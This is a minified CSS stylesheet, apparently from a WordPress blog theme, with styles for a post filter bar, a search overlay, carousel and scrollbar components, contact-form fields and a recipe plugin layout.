a:hover{text-decoration:none;background-color:#fff;color:#111;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.load-more-posts-button-w a:focus i,.load-more-posts-button-w a:hover i{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.infinite-loading-pending .load-more-posts-button-w{opacity:0;-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);-o-transform:translateY(8px);transform:translateY(8px)}.wrapped-widgets .wp-pagenavi{display:inline-block;padding:20px;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px}.wrapped-widgets .pagination-w>a{display:inline-block;padding:10px 20px;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px}.wrapped-widgets .no-more-posts-message{text-align:center;border:0;padding:0}.wrapped-widgets .no-more-posts-message span{display:inline-block;padding:20px;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px}.index-filter-bar{background-color:#f5f6f8;padding:0;color:#fff;white-space:nowrap;position:relative;z-index:999}.index-filter-bar+.content .index-isotope{padding-top:0}.index-filter-bar+.main-content-m .index-isotope{padding-top:0}.index-filter-bar .index-sort-w{display:inline-block;padding:15px 20px;vertical-align:middle;white-space:nowrap}.index-filter-bar .index-filter-w{white-space:nowrap;display:inline-block;padding:10px 40px 10px 20px;vertical-align:middle}.index-filter-bar .index-sort-w+.index-filter-w{padding-left:0}.index-filter-bar .index-clear-filter-w{display:inline-block;vertical-align:middle;border-left:1px solid rgba(255,255,255,.1);margin-left:10px;padding-left:20px;-webkit-transition:all .3s ease;transition:all .3s ease}.index-filter-bar .index-clear-filter-w button{display:inline-block;vertical-align:middle;text-transform:uppercase;padding:0;border:0;font-size:10px;background-color:transparent;outline:0;-webkit-transition:all .3s ease;transition:all .3s ease}.index-filter-bar .index-clear-filter-w button .os-new-icon{margin-right:8px;font-size:18px;display:inline-block;vertical-align:middle;-webkit-transition:all .3s ease;transition:all .3s ease;color:rgba(255,255,255,.7)}.index-filter-bar .index-clear-filter-w button span{display:inline-block;vertical-align:middle;border-bottom:1px solid #fff;letter-spacing:1px;font-weight:700}.index-filter-bar .index-clear-filter-w button:hover .os-new-icon{color:#fff;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.index-filter-bar .index-clear-filter-w button.active,.index-filter-bar .index-clear-filter-w button.active:hover,.index-filter-bar .index-clear-filter-w button.inactive:hover{color:#fff}.index-filter-bar .index-clear-filter-w.inactive{opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}.index-filter-bar .index-filter-label,.index-filter-bar .index-sort-label{display:inline-block;vertical-align:middle;margin-right:10px}.index-filter-bar .index-filter-label .os-new-icon,.index-filter-bar .index-sort-label .os-new-icon{margin-right:12px;font-size:18px;vertical-align:middle;line-height:1;color:rgba(0,0,0,.4)}.index-filter-bar .index-filter-label span,.index-filter-bar .index-sort-label span{font-size:10px;vertical-align:middle;line-height:1;text-transform:uppercase;letter-spacing:1px;font-weight:700;color:rgba(0,0,0,.4)}.index-filter-bar .index-filter-categories,.index-filter-bar .index-sort-options{display:inline-block;vertical-align:middle}.index-filter-bar .index-filter-categories .index-filter-option,.index-filter-bar .index-filter-categories .index-sort-option,.index-filter-bar .index-sort-options .index-filter-option,.index-filter-bar .index-sort-options .index-sort-option{display:inline-block;vertical-align:middle;margin-right:10px;padding:4px 10px;letter-spacing:1px;font-weight:700;border:1px solid transparent;font-size:13px;background-color:rgba(255,255,255,.05);outline:0;border-radius:6px;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease}.index-filter-bar .index-filter-categories .index-filter-option:hover,.index-filter-bar .index-filter-categories .index-sort-option:hover,.index-filter-bar .index-sort-options .index-filter-option:hover,.index-filter-bar .index-sort-options .index-sort-option:hover{background-color:rgba(255,255,255,.15);border:1px solid rgba(255,255,255,.5)}.index-filter-bar .index-filter-categories .index-filter-option.active,.index-filter-bar .index-filter-categories .index-filter-option.active:hover,.index-filter-bar .index-filter-categories .index-filter-option.inactive:hover,.index-filter-bar .index-filter-categories .index-sort-option.active,.index-filter-bar .index-filter-categories .index-sort-option.active:hover,.index-filter-bar .index-filter-categories .index-sort-option.inactive:hover,.index-filter-bar .index-sort-options .index-filter-option.active,.index-filter-bar .index-sort-options .index-filter-option.active:hover,.index-filter-bar .index-sort-options .index-filter-option.inactive:hover,.index-filter-bar .index-sort-options .index-sort-option.active,.index-filter-bar .index-sort-options .index-sort-option.active:hover,.index-filter-bar .index-sort-options .index-sort-option.inactive:hover{background-color:rgba(255,255,255,.3);border:1px solid #fff;color:#fff}.index-filter-bar .index-filter-categories .index-filter-option.inactive,.index-filter-bar .index-filter-categories .index-sort-option.inactive,.index-filter-bar .index-sort-options .index-filter-option.inactive,.index-filter-bar .index-sort-options .index-sort-option.inactive{border:1px solid rgba(255,255,255,.2);color:rgba(255,255,255,.6);background-color:rgba(0,0,0,.05)}.index-filter-bar .index-filter-categories{padding-right:20px}.index-filter-bar .index-filter-categories-select{margin-right:20px;display:inline-block;font-weight:700;background-color:#fff;box-shadow:0 2px 4px rgba(146,158,218,.12);border-radius:6px;position:relative;min-width:120px}.index-filter-bar .index-filter-categories-select:before{content:"\e90f";font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;color:#111;position:absolute;top:50%;right:5px;transform:translateY(-50%);z-index:9999}.index-filter-bar .index-filter-categories-select.active .index-filter-options{display:block}.index-filter-bar .index-filter-categories-select.active .index-filter-select-selected{border-bottom-color:rgba(0,0,0,.05)}.index-filter-bar .index-filter-categories-select .index-filter-select-selected{position:relative;z-index:9999;border-bottom:1px solid transparent;padding:5px 10px;padding-right:30px;white-space:nowrap;cursor:pointer}.index-filter-bar .index-filter-categories-select .index-filter-select-selected .index-filter-select-placeholder{padding:0 7px}.index-filter-bar .index-filter-categories-select .index-filter-select-selected .index-filter-option{display:inline-block;border-radius:4px;padding:0 7px;background-color:#537eff;color:#fff;position:relative;padding-right:22px}.index-filter-bar .index-filter-categories-select .index-filter-select-selected .index-filter-option:before{font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e93b';font-size:12px;position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.index-filter-bar .index-filter-categories-select .index-filter-select-selected .index-filter-option:hover{background-color:#3a6bff}.index-filter-bar .index-filter-categories-select .index-filter-select-selected .index-filter-option+.index-filter-option{margin-left:10px}.index-filter-bar .index-filter-categories-select .index-filter-select-selected.has-items .index-filter-select-placeholder{display:none}.index-filter-bar .index-filter-categories-select .index-filter-options{display:none;position:absolute;background-color:#fff;border-radius:6px 6px;padding:10px;z-index:999;left:0;right:0;top:0;padding-top:40px;box-shadow:0 2px 4px rgba(146,158,218,.12)}.index-filter-bar .index-filter-categories-select .index-filter-options .index-filter-option{padding:3px 7px;border-radius:4px;background-color:#f8f8f8;margin-bottom:5px}.index-filter-bar .index-filter-categories-select .index-filter-options .index-filter-option:hover{background-color:#537eff;color:#fff;cursor:pointer}.index-filter-bar .index-filter-categories-select .index-filter-options .index-filter-option:last-child{margin-bottom:0}.index-filter-bar .index-filter-categories-select .index-filter-options .index-filter-option.selected{display:none}.index-filter-bar .index-filter-formats{display:inline-block;vertical-align:middle}.index-filter-bar .index-filter-sub-label{display:inline-block;margin-right:15px;font-size:10px;vertical-align:middle;line-height:1;text-transform:uppercase;letter-spacing:1px;font-weight:700;color:rgba(0,0,0,.4)}.index-filter-bar .index-filter-format{display:inline-block;vertical-align:middle;margin-right:25px;font-size:26px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.index-filter-bar .index-filter-format i{line-height:34px;vertical-align:middle}.index-filter-bar .index-filter-format .os-filter-tooltip{position:absolute;top:-6px;left:50%;-webkit-transform:translate(-50%,10px);-moz-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);-o-transform:translate(-50%,10px);transform:translate(-50%,10px);opacity:0;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#111;color:#fff;padding:2px 5px;font-size:8px;text-transform:uppercase;border-radius:2px;letter-spacing:1px}.index-filter-bar .index-filter-format.active{color:#fff}.index-filter-bar .index-filter-format.inactive{color:rgba(255,255,255,.4)}.index-filter-bar .index-filter-format:hover{color:#fff}.index-filter-bar .index-filter-format:hover .os-filter-tooltip{opacity:1;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.index-filter-bar.color-scheme-light{color:#111;border-bottom:0;border-top:0}.index-filter-bar.color-scheme-light .index-clear-filter-w{border-left:1px solid rgba(0,0,0,.1)}.index-filter-bar.color-scheme-light .index-clear-filter-w button .os-new-icon{color:rgba(0,0,0,.7)}.index-filter-bar.color-scheme-light .index-clear-filter-w button span{border-bottom:1px solid #111}.index-filter-bar.color-scheme-light .index-clear-filter-w button:hover .os-new-icon{color:#111}.index-filter-bar.color-scheme-light .index-clear-filter-w button.active,.index-filter-bar.color-scheme-light .index-clear-filter-w button.active:hover,.index-filter-bar.color-scheme-light .index-clear-filter-w button.inactive:hover{color:#111}.index-filter-bar.color-scheme-light .index-filter-categories .index-filter-option,.index-filter-bar.color-scheme-light .index-filter-categories .index-sort-option,.index-filter-bar.color-scheme-light .index-sort-options .index-filter-option,.index-filter-bar.color-scheme-light .index-sort-options .index-sort-option{border:1px solid transparent;background-color:#fff;box-shadow:0 2px 4px rgba(146,158,218,.12)}.index-filter-bar.color-scheme-light .index-filter-categories .index-filter-option:hover,.index-filter-bar.color-scheme-light .index-filter-categories .index-sort-option:hover,.index-filter-bar.color-scheme-light .index-sort-options .index-filter-option:hover,.index-filter-bar.color-scheme-light .index-sort-options .index-sort-option:hover{background-color:rgba(0,0,0,.15);border:1px solid rgba(0,0,0,.5)}.index-filter-bar.color-scheme-light .index-filter-categories .index-filter-option.active,.index-filter-bar.color-scheme-light .index-filter-categories .index-filter-option.active:hover,.index-filter-bar.color-scheme-light .index-filter-categories .index-filter-option.inactive:hover,.index-filter-bar.color-scheme-light .index-filter-categories .index-sort-option.active,.index-filter-bar.color-scheme-light .index-filter-categories .index-sort-option.active:hover,.index-filter-bar.color-scheme-light .index-filter-categories .index-sort-option.inactive:hover,.index-filter-bar.color-scheme-light .index-sort-options .index-filter-option.active,.index-filter-bar.color-scheme-light .index-sort-options .index-filter-option.active:hover,.index-filter-bar.color-scheme-light .index-sort-options .index-filter-option.inactive:hover,.index-filter-bar.color-scheme-light .index-sort-options .index-sort-option.active,.index-filter-bar.color-scheme-light .index-sort-options .index-sort-option.active:hover,.index-filter-bar.color-scheme-light .index-sort-options .index-sort-option.inactive:hover{background-color:rgba(0,0,0,.3);border:1px solid #000;color:#111}.index-filter-bar.color-scheme-light .index-filter-categories .index-filter-option.inactive,.index-filter-bar.color-scheme-light .index-filter-categories .index-sort-option.inactive,.index-filter-bar.color-scheme-light .index-sort-options .index-filter-option.inactive,.index-filter-bar.color-scheme-light .index-sort-options .index-sort-option.inactive{border:1px solid rgba(0,0,0,.2);color:rgba(0,0,0,.6);background-color:rgba(255,255,255,.05)}.index-filter-bar.color-scheme-light .index-filter-format.active{color:#111}.index-filter-bar.color-scheme-light .index-filter-format.inactive{color:rgba(0,0,0,.4)}.index-filter-bar.color-scheme-light .index-filter-format:hover{color:#111}.index-filter-bar.color-scheme-dark{border-bottom:0;border-top:0}.index-filter-bar.color-scheme-dark .index-filter-categories-select:before{color:rgba(255,255,255,.4)}.index-filter-bar.color-scheme-dark button{color:rgba(255,255,255,.8)}.index-filter-bar.color-scheme-dark .index-filter-sub-label{color:rgba(255,255,255,.5)}.index-filter-bar.color-scheme-dark .index-filter-label span,.index-filter-bar.color-scheme-dark .index-sort-label span{color:rgba(255,255,255,.5)}.index-filter-bar.minimal .index-filter-format{font-size:18px;margin-right:18px}@media(max-width:767px){.index-filter-bar{display:none}}@media(min-width:768px) and (max-width:885px){.index-filter-bar .index-filter-sub-label{display:none}}@media(max-width:991px){.index-filter-bar .index-filter-label,.index-filter-bar .index-sort-label{display:none}}@media(max-width:1400px){.index-filter-bar .index-clear-filter-btn span{display:none!important}.index-filter-bar .index-clear-filter-w{padding-left:20px;margin-left:0}}@media(max-width:1150px){.index-filter-bar .index-filter-label span,.index-filter-bar .index-sort-label span{display:none!important}.index-filter-bar .index-filter-label .os-new-icon,.index-filter-bar .index-sort-label .os-new-icon{margin-right:0}}.main-search-form-overlay{position:fixed;display:none;top:0;right:0;bottom:0;left:0;z-index:9998;background-color:rgba(0,0,0,.2)}.main-search-form{background-color:#fff;-webkit-box-shadow:0 0 100px 5px rgba(0,0,0,.4);box-shadow:0 0 100px 5px rgba(0,0,0,.4);border-radius:8px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:auto;width:550px;max-width:95%}.main-search-form form .search-field-w{position:relative}.main-search-form form .search-field-w:before{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:25px;font-size:32px;color:rgba(0,0,0,.2)}.main-search-form form.search-loading .search-field-w:before{content:"\f017";-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation .8s linear infinite;animation:spinningAnimation .8s linear infinite}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:0;background-color:transparent;outline:0;display:block;position:relative;width:100%}.main-search-form form .search-field:focus{outline:0}.main-search-form form .search-submit{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;background-color:#537eff;color:#fff;padding:15px 30px;border:0;font-size:24px;border-radius:6px}.autosuggest-results{position:relative}.autosuggest-results .no-results-augosuggest{padding:20px;color:rgba(0,0,0,.6);margin:0}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:rgba(0,0,0,.4);position:absolute;top:0;left:0;right:0}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0;padding:20px;display:table-cell;vertical-align:middle}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:55px;display:table-cell;vertical-align:middle}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:55px;width:100%;border-radius:6px;position:relative;display:block}.autosuggest-results .autosuggest-item:hover{background-color:#eee;text-decoration:none}.autosuggest-results .autosuggest-item:hover .autosuggest-item-title{color:#000}.autosuggest-results .autosuggest-item:focus{text-decoration:none}.active-search-form .main-search-form{top:50%}.copyright-tooltip{background-color:#111;color:#fff;font-size:12px;padding:5px 10px;border-radius:4px;position:absolute;z-index:12000;display:none}@keyframes showPageBox{0%{transform:translate3d(0,35px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes showLeftMenu{0%{transform:translate3d(-60px,0,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes showFeaturedHeading{0%{transform:translate3d(0,80px,0) scale(0);opacity:0}100%{transform:translate3d(0,0,0) scale(1);opacity:1}}.pluto-page-box{animation:.4s cubic-bezier(.25,1.1,.5,1) .1s showPageBox;animation-fill-mode:both}.menu-position-left .menu-block{animation:.5s cubic-bezier(.25,1.1,.5,1) .1s showLeftMenu;animation-fill-mode:both}.featured-carousel-w .featured-heading{animation:.4s cubic-bezier(.25,1.1,.5,1.2) .6s showFeaturedHeading;animation-fill-mode:both}@keyframes showFilter{0%{transform:translate3d(60px,0,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes introLoading{0%{opacity:1}100%{opacity:0;visibility:hidden;display:none}}.index-filter-bar{animation:.4s cubic-bezier(.25,1.1,.5,1) .6s showFilter;animation-fill-mode:both}.all-wrapper.with-loading:before{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:#eee;animation:.7s ease .8s introLoading;animation-fill-mode:both}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container.hover .ps-scrollbar-x-rail,.ps-container:hover .ps-scrollbar-x-rail{opacity:.6}.ps-container .ps-scrollbar-x-rail.hover,.ps-container .ps-scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:#eee;opacity:.9}.ps-container .ps-scrollbar-y-rail{position:absolute;right:3px;width:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container.hover .ps-scrollbar-y-rail,.ps-container:hover .ps-scrollbar-y-rail{opacity:.6}.ps-container .ps-scrollbar-y-rail.hover,.ps-container .ps-scrollbar-y-rail:hover{background-color:#eee;opacity:.9}.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;opacity:.9}.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x{background-color:#999}.ps-container .ps-scrollbar-y{position:absolute;right:0;width:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y{background-color:#999}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y,.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y{visibility:visible}.wpcf7-form{margin-top:40px}.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-top:5px;margin-bottom:20px}.wpcf7-form .wpcf7-text:focus,.wpcf7-form .wpcf7-textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.wpcf7-form .wpcf7-text:-moz-placeholder,.wpcf7-form .wpcf7-textarea:-moz-placeholder{color:#999}.wpcf7-form .wpcf7-text::-moz-placeholder,.wpcf7-form .wpcf7-textarea::-moz-placeholder{color:#999;opacity:1}.wpcf7-form .wpcf7-text:-ms-input-placeholder,.wpcf7-form .wpcf7-textarea:-ms-input-placeholder{color:#999}.wpcf7-form .wpcf7-text::-webkit-input-placeholder,.wpcf7-form .wpcf7-textarea::-webkit-input-placeholder{color:#999}.wpcf7-form .wpcf7-text[disabled],.wpcf7-form .wpcf7-text[readonly],.wpcf7-form .wpcf7-textarea[disabled],.wpcf7-form .wpcf7-textarea[readonly],fieldset[disabled] .wpcf7-form .wpcf7-text,fieldset[disabled] .wpcf7-form .wpcf7-textarea{cursor:not-allowed;background-color:#eee}textarea.wpcf7-form .wpcf7-text,textarea.wpcf7-form .wpcf7-textarea{height:auto}.wpcf7-form .wpcf7-textarea{height:auto}.wpcf7-form .wpcf7-submit{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#fff;background-color:#1d6fef;border-color:#1d6fef;letter-spacing:.3px;font-weight:700}.wpcf7-form .wpcf7-submit:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.wpcf7-form .wpcf7-submit:focus,.wpcf7-form .wpcf7-submit:hover{color:#333;text-decoration:none}.wpcf7-form .wpcf7-submit.active,.wpcf7-form .wpcf7-submit:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.wpcf7-form .wpcf7-submit.disabled,.wpcf7-form .wpcf7-submit[disabled],fieldset[disabled] .wpcf7-form .wpcf7-submit{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.wpcf7-form .wpcf7-submit,.wpcf7-form .wpcf7-submit.active,.wpcf7-form .wpcf7-submit:active,.wpcf7-form .wpcf7-submit:focus,.wpcf7-form .wpcf7-submit:hover{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.open .dropdown-toggle.wpcf7-form .wpcf7-submit,.wpcf7-form .wpcf7-submit.active,.wpcf7-form .wpcf7-submit:active{background-image:none}.wpcf7-form .wpcf7-submit.disabled,.wpcf7-form .wpcf7-submit.disabled.active,.wpcf7-form .wpcf7-submit.disabled:active,.wpcf7-form .wpcf7-submit.disabled:focus,.wpcf7-form .wpcf7-submit.disabled:hover,.wpcf7-form .wpcf7-submit[disabled],.wpcf7-form .wpcf7-submit[disabled].active,.wpcf7-form .wpcf7-submit[disabled]:active,.wpcf7-form .wpcf7-submit[disabled]:focus,.wpcf7-form .wpcf7-submit[disabled]:hover,fieldset[disabled] .wpcf7-form .wpcf7-submit,fieldset[disabled] .wpcf7-form .wpcf7-submit.active,fieldset[disabled] .wpcf7-form .wpcf7-submit:active,fieldset[disabled] .wpcf7-form .wpcf7-submit:focus,fieldset[disabled] .wpcf7-form .wpcf7-submit:hover{background-color:#1d6fef;border-color:#1d6fef}.wpcf7-form .wpcf7-submit .badge{color:#1d6fef;background-color:#fff}.wpcf7-form p{font-size:11px;font-weight:400;text-transform:uppercase;line-height:12px}.wpurp-container{position:relative;background-color:rgba(255,255,255,.8);border:1px solid rgba(0,0,0,.2);padding:10%;margin-top:50px;font-size:13px}.wpurp-container .wpurp-columns{width:100%}.wpurp-container .wpurp-columns td{vertical-align:top}.wpurp-container .wpurp-columns td:first-child{width:150px}.wpurp-container .wpurp-columns td+td+td{padding-left:50px}.wpurp-container .wpurp-recipe-title{font-family:Nunito;font-weight:700;font-size:20px;display:block;color:#2c2d2f;margin-bottom:5px}.wpurp-container .wpurp-title{margin-top:40px;font-family:Nunito;font-weight:400;font-size:14px;display:block;color:#2c2d2f;border-bottom:1px solid rgba(0,0,0,.2);margin-bottom:30px}.wpurp-container .wpurp-recipe-ingredient-name a{color:#2c2d2f;border-bottom:1px dotted #2c2d2f}.wpurp-container .wpurp-recipe-ingredient-container{margin-top:10px}.wpurp-container .wpurp-recipe-ingredient{margin-bottom:10px}.wpurp-container .wpurp-recipe-tags{list-style:none;margin-left:0;padding-left:0;padding-bottom:20px;padding-top:20px;margin-top:20px;border-bottom:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);margin-bottom:20px}.wpurp-container .wpurp-recipe-tags li{display:inline-block}.wpurp-container .wpurp-recipe-tags li .wpurp-recipe-tag-terms a{display:inline-block;padding:1px 8px;border:1px solid rgba(0,0,0,.5);margin-left:10px;font-family:Nunito;font-weight:400;font-size:9px;color:#2c2d2f}.wpurp-container .wpurp-recipe-tags .wpurp-recipe-tags-course{margin-right:20px}.wpurp-container .wpurp-pinterest{padding-top:30px}.wpurp-container .wpurp-recipe-servings-changer{display:block;margin-top:10px}.wpurp-container .wpurp-recipe-servings-changer input{width:50px;text-align:center;margin-right:5px}.wpurp-container .wpurp-recipe-stars{display:inline-block;margin-bottom:10px}.wpurp-container .wpurp-recipe-stars .fa-star:before{content:"\f005";color:#bd9f24;font-size:18px;display:inline-block;margin:0 2px}.wpurp-container .wpurp-recipe-stars .fa-star-o:before{content:"\f005";color:#d7cb9a;font-size:18px;display:inline-block;margin:0 2px}.wpurp-container .wpurp-recipe-print-button{position:absolute;top:20px;right:20px}.wpurp-container .wpurp-recipe-print-button .fa-print:before{color:#111;font-size:18px;display:inline-block;margin-left:10px}.wpurp-container .wpurp-recipe-instruction-container{font-family:Nunito;font-weight:400;color:#2c2d2f;font-size:16px}.wpurp-container .wpurp-recipe-instruction-container .wpurp-rows-row{font-family:Nunito;font-weight:400;color:#3c5b68;font-size:13px;padding-left:10px}.wpurp-container .wpurp-recipe-instruction{padding-top:10px;padding-bottom:10px}.wpurp-container ul{margin-top:20px;margin-bottom:0}.wpurp-container .wpurp-recipe-ingredient-group{font-size:11px;margin-left:25px;border-bottom:1px solid #2c2d2f;display:inline-block;font-family:Nunito;font-weight:400;color:#2c2d2f;padding-top:20px;margin-bottom:5px}.wpurp-container .wpurp-recipe-instruction-group{padding:5px 10px;font-size:12px;background-color:#f1eacc;display:inline-block;margin-top:10px;font-family:Nunito;font-weight:400;color:#484539}.wpurp-container table.wpurp-columns .wpurp-rows-row:last-child table.wpurp-columns>tbody>tr>td{background-color:rgba(0,0,0,.05);padding:20px 10px;width:50%}.wpurp-container table.wpurp-columns .wpurp-rows-row:last-child table.wpurp-columns>tbody>tr>td:first-child{padding-right:0}.wpurp-container table.wpurp-columns .wpurp-rows-row:last-child table.wpurp-columns>tbody>tr>td:last-child{padding-left:0}.wpurp-container table.wpurp-columns table.wpurp-columns .wpurp-table .wpurp-title{margin-top:0;margin-bottom:5px;white-space:nowrap;font-size:9px}.wpurp-container table.wpurp-columns table.wpurp-columns .wpurp-table td{white-space:nowrap;padding:0 10px;text-align:center}html body .wpurp-container .recipe-tooltip-content{background-color:#000!important;color:#fff!important;border:none!important;border-radius:3px;padding:5px 10px!important;white-space:nowrap;box-shadow:none!important;font-family:Nunito;font-weight:400}div.userpro{border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background:#fff;border-radius:8px}div.userpro-centered,div.userpro-head{border-radius:8px 8px 0 0;background:#fff;border-bottom:1px solid #d9d9d9}div.userpro-head div.userpro-left{position:relative;margin-bottom:40px;margin-bottom:15px;font-size:17px!important;font-family:Nunito;font-weight:700}div.userpro-head 